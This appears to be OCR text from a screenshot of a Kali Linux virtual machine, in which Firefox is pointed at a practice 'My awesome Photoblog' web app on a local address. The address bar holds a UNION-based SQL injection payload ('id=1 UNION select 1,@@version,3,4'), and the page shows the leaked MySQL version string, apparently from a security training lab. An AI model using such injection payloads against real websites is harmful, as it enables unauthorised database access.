 kali_attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Thu 14:03 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.15/cat.php?id=1 UNION select 1,@@version,3,4 60% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools »
This network may require you to login to use the internet. Show Login Page
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright
中